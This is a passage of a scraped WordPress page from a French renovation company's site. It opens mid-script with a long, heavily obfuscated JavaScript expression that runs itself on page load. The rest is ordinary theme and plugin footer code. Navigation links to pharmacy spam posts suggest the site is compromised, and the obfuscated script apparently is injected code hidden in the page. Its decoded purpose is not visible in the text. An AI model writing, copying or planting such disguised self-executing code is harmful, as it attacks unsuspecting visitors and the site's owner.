+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[23]+$[24]+$[24]+$[13]+$[0]+$[25]+$[26]+$[13]+$[24]+$[25]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([]+[]+{})[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-category"></use> </svg><a href="https://www.alkeos-renovation.fr/category/non-classe/" rel="category tag">Non classé</a></div><!-- .col -->
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->


<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="https://www.alkeos-renovation.fr/lexapro-en-ligne/" rel="next">Lexapro en ligne</a></div>
        <div class="col-sm-6 nav-previous"><a href="https://www.alkeos-renovation.fr/zithromax-a-vendre-zithromax-pharmacie-serieuse-en-ligne/" rel="prev">Zithromax à vendre &#8211; Zithromax Pharmacie Serieuse En Ligne</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div style="width : 350px;margin : 5px auto;padding:10px;text-align : center">
 <IMG SRC="https://www.alkeos-renovation.fr/wp-content/uploads/2019/11/ALKEOSRGE.jpg" align="center">
<h6> <span class="credits"><a href="https://www.alkeos-renovation.fr/">ALKEOS 2011 </a> RCS REIMS SIRET 5342628600024</a><hr /></div></div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper -->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evolve-plus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/component-shortcodes/assets/js/main.min.js" id="component-shortcodes-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"ed475c3f3e"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/getwid/assets/js/frontend.blocks.js" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alkeos-renovation.fr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus","sticky_header":"1","buttons_effect":"animated pulse","scroll_to_top":"1","footer_reveal":"1","search_box_effect":"default"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-all.min.js" id="evolve-plus-font-awesome-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-shims.min.js" id="evolve-plus-font-awesome-shims-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"89800406","post":"2450","tz":"1","srv":"www.alkeos-renovation.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "89800406", "2450" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alkeos-renovation.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alkeos-renovation.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>